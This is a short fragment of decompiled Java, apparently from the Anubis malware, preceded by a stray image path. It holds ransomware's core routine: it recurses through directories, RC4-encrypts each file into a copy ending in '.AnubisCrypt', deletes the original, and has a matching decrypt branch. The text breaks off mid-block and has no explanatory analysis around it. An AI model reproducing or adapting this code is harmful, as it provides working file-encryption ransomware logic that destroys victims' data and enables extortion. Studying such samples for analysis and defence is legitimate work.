 void a(File file) {
    File[] listFiles;
    FileOutputStream fileOutputStream;
    try {
        for (File file2 : file.listFiles()) {
            if (file2.isDirectory()) {
                b(file2);
            } else if (file2.isFile()) {
                try {
                    b bVar = this.a;
                    byte[] read_file = b.read_file(file2);
                    if (this.b.equals("crypt")) {
                        if (!file2.getPath().contains(".AnubisCrypt")) {
                            byte[] encrypt_rc4 = this.a.encrypt_rc4(read_file, this.c);
                            fileOutputStream = new FileOutputStream(file2.getPath() + ".AnubisCrypt", true);
                            fileOutputStream.write(encrypt_rc4);
                        }
                    } else if (this.b.equals("decrypt") && file2.getPath().contains(".AnubisCrypt")) {
                        byte[] b = this.a.b(read_file, this.c);
                        fileOutputStream = new FileOutputStream(file2.getPath().replace(".AnubisCrypt", ""), true);
                        fileOutputStream.write(b);
                    }
                    fileOutputStream.close();
                    file2.delete();
                } catch (Exception unused) {